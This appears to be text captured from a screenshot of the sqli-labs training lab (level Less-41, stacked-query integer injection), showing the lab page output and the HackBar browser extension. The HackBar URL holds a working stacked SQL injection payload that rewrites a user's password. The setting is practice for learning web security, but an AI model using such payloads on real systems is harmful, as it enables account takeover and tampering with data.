 Less-41 **stacked Query Intiger
sql/Less-41/?id=1
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Username is : Dumb
Your Password is : 123
SQLI DUMB SERIES-41
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://sql/Less-41/?id=1;update users set password ='123' where username='Dumb' ;--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All